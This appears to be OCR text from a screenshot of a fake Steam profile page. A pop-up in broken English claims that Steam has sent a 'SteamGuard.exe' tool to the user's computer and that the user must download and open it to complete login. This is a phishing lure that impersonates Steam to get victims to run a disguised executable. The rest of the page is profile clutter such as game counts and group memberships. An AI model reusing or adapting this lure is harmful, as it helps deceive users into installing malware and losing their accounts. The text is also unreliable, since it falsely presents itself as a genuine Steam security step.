 Install Steam Login | language
STEAM
STORE COMMUNITY ABOUT SUPPORT
Level
Shadow
500 XP
iend More
Hello!
We're see you logging in to Steam from a new browser or a new
computer. Or maybe it just been a while...
as an added account security measure you'll need to grant access to this
browser by running the special tool ( SteamGuard) we've just sent to uour
computer. Please accept downloading.
SteamGuard.exe
To complete the login you should click to
open tool. Then authentication is automatically
completed.
Close
Game Collector
161
Games Owned
12
DLC
Featured Games
CS GO
Item Showcase
1,560
Items Owned
Favorite Game
CS GO
Counter-Strike: Global Offensive
tly Online
69
161
ots 417
10
Reviews 11
Inventory
Groups 168
LR
>|Last Resistance|<
3,635 Members
UKCS - Mega Game Servers!
173,475 Members
saigns
125,913 Members